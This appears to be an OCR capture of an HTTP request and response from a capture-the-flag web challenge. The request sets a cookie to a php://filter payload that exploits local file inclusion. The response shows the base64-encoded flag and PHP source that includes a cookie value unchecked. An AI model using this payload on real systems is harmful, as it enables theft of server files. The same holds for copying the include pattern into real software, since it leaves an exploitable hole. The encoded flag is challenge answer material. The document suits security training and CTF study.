 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 61.147.171.105:56922
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 DNT: 1
8 Connection : close
9 Cookie :language =
php://filter/read=convert.base64-encode/resource=/var/www/html/fla
g
10 Upgrade-Insecure-Requests : 1
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 19:06:09 GMT
3 Server : Apache/2.4.51 (Debian)
4 X-Powered-By : PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Length : 596
7 Connection : close
8 Content-Type : text/html; charset=UTF-8
9
10 <html>
11 <head><meta http-equiv ="Content-Type " content ="text/html;
charset=utf-8 " /></head>
12
13 PD9waHANCiRmbGFnPSJjeWJlcnBlYWNlezFhYmQ4NWI1Njk4OTFjMTU1OWRkYzkyY2Z
hMjI2N2M3fSI7DQo/Pg== <html>
14 <head><meta http-equiv ="Content-Type " content ="text/html;
charset=utf-8 " /></head>
15
16 <?php
17 if( !ini_get('display_errors') ) {
18 ini_set('display_errors', 'On');
19 }
20 error_reporting(E_ALL);
21 $lan = $_COOKIE['language'];
22 if(!$lan)
23 {
24 @setcookie("language","english");
25 @include("english.php");
26 }
27 else
28 {
29 @include($lan.".php");
30 }
31 $x=file_get_contents('index.php');
32 echo $x;
33 ?>
34 </html></html>
得flag的值